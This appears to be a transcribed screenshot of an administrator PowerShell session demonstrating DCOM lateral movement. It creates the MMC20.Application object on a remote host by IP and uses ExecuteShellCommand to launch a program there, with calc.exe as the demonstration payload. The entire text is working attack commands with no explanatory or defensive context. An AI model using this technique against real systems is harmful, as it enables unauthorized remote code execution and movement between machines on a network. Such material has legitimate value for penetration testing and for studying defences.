 管理员: Windows PowerShell
PS C:\>
PS C:\> $com=[activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.23.130"))
PS C:\>
PS C:\> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimzed")
PS C:\>